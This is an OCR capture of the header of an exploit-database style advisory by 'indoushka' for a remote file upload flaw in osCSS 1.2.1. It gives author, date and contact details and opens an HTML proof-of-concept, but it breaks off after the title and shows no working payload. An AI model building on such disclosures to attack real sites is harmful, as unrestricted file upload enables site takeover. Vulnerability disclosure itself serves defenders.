
=============================================
##############################################
# Vendor: http://dl.p30vel.ir/

# Date: 2010-05-27 

# Author : indoushka 

# Thanks to : Inj3ct0r.com,Exploit-
DB.com,SecurityReason.com,Hack0wn.com ! 

# Contact : indoushka@hotmail.com 

# Home : www.arab-blackhat.co.cc

# Dork : n/0

# Bug  : Remote File Upload 

# Tested on : windows SP2 Français V.
(Pnx2 2.0) 

##############################################
# Exploit By indoushka 

<html><head><title> osCSS 1.2.1 - 
Remote File Upload </title></head> 
